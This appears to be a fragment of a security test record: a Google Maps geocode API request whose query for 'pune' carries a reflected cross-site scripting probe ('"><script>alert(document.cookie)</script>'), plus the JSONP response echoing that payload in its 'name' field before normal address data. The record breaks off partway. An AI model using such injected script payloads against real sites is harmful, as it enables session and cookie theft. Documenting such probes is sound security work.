 http://maps.google.com/maps/geo?output=json&oe=utf-8&q=pune"><script>alert(document.cookie)<%2Fscript>&
http://maps.goog...xdc_._1gk5b26eu
_xdc_._1gk5b26eu && _xdc_._1gk5b26eu( {
  "name": "pune\"\u003e\u003cscript\u003ealert(document.cookie)\u003c/script\u003e",
  "Status": {
    "code": 200,
    "request": "geocode"
  },
  "Placemark": [ {
    "id": "p1",
    "address": "Pune, Maharashtra, India",
    "AddressDetails": {
   "Accuracy" : 4,
   "Country" : {
      "AdministrativeArea" : {
         "AdministrativeAreaName" : "Maharashtra",
         "SubAdministrativeArea" : {
            "Locality" : {
               "LocalityName" : "Pune"
            },
            "SubAdministrativeAreaName" : "Pune"
         }
      },
      "CountryName" : "India",
      "CountryNameCode" : "IN"
   }
},